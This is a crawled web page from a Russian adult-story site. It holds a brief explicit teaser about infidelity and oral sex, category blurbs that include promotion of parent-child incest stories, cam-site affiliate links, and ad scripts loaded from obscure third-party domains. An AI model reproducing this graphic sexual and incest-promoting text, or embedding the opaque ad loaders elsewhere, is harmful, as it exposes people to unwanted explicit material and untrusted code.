

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/samka-na-vole-seks-istoriya/
body_size: 16165
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Русские порно измена рассказы | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Порно истории измены молодой жены" href="/porno-istorii-izmenyi-molodoy-zhenyi/">
  <link rel="next" title="Секс история Русская деревня" href="/seks-istoriya-russkaya-derevnya/">
  <link rel="shortlink" href="/?p=1393">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fsamka-na-vole-seks-istoriya%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fsamka-na-vole-seks-istoriya%2F&format=xml">
  <meta name="description" itemprop="description" content="Русские порно измена рассказы как она уже второй раз за неделю давала ему прямо в своем подъезде, отсасывая внушительных размеров его фаллос на лестничной">
  <meta name="keywords" itemprop="keywords" content="Русские порно измена рассказы,Измена,Минет,Читать порно">
  <link rel="canonical" href="/samka-na-vole-seks-istoriya/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-1393 single-format-standard main cat-17-id cat-20-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-1393" class="g post post-1393 type-post status-publish format-standard has-post-thumbnail hentry category-izmena category-minet tag-izmena tag-minet tag-chitat-porno cat-17-id cat-20-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>26 Апр 2015
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/izmena/" rel="nofollow">Измена</a> • <a href="/minet/" rel="nofollow">Минет</a>   »   Самка на воле Секс история
                </div>
                <header>
                  <h1 class="title single-title">Самка на воле Секс история</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/izmena/" rel="nofollow">Измена</a>, <a href="/minet/" rel="nofollow">Минет</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апрель 26, 2015</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2015/04/142.jpg"><img class="alignnone size-full wp-image-1394" src="/wp-content/uploads/2015/04/142.jpg" alt="14" width="314" height="167"></a></p>
                  <p>Русские порно измена рассказы как она уже второй раз за неделю давала ему прямо в своем подъезде, отсасывая внушительных размеров его фаллос на лестничной площадке, и стараясь скрыть следы своего преступления, проглатывая все до последней капельки его » жидкий подарочек».</p>
                  <p><span id="more-1393"></span></p>
                  <p><a href="/wp-content/uploads/2015/04/1146.png"><img class="alignnone size-full wp-image-1395" src="/wp-content/uploads/2015/04/1146.png" alt="1" width="579" height="2499" srcset="/wp-content/uploads/2015/04/1146.png 579w, /wp-content/uploads/2015/04/1146-232x1000.png 232w, /wp-content/uploads/2015/04/1146-237x1024.png 237w" sizes="(max-width: 579px) 100vw, 579px"></a> <a href="/wp-content/uploads/2015/04/272.png"><img class="alignnone size-full wp-image-1396" src="/wp-content/uploads/2015/04/272.png" alt="2" width="576" height="2551" srcset="/wp-content/uploads/2015/04/272.png 576w, /wp-content/uploads/2015/04/272-226x1000.png 226w, /wp-content/uploads/2015/04/272-231x1024.png 231w" sizes="(max-width: 576px) 100vw, 576px"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags">
                    <span class="tagtext">Tags:</span><a href="/tag/izmena/" rel="tag">Измена</a>, <a href="/tag/minet/" rel="tag">Минет</a>, <a href="/tag/chitat-porno/" rel="tag">Читать порно</a>
                  </div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/porno-istoriya-chernyiy-rabotodatel/" rel="bookmark" title="Порно история «Черный работодатель»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/511189-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Порно история «Черный работодатель»</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/v-stamotologii-ili-staraya-plomba-porno-istorii/" rel="bookmark" title="В стамотологии или старая пломба порно истории"><span class="rthumb"></span> <span class="rp_title">В стамотологии или старая пломба порно истории</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/ego-fantaziya/" rel="bookmark" title="Его Фантазия"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/1441550938749M9j2vD9iP3M-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Его Фантазия</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
